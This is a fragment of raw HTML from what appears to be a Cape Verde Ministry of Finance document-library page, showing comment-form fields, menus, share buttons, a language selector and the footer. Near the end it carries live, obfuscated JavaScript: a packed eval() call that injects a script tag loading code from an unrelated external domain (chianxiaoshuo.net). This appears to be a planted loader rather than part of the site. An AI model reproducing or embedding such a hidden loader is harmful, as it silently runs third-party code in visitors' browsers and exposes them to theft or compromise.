name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_classPK"     type="hidden" value="2072702"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="ckzf_messageScroll0" ><div class=""> <div id="ckzf_messageScroll2073018"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId0"     type="hidden" value="2073018"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId0"     type="hidden" value="2073018"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyBody0"></div> <span class="alloy-editor-icon" id="wmge__column2__0"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckzf_postReplyButton0" onClick="ckzf_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144915&amp;redirect=%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768676506004"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D75";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
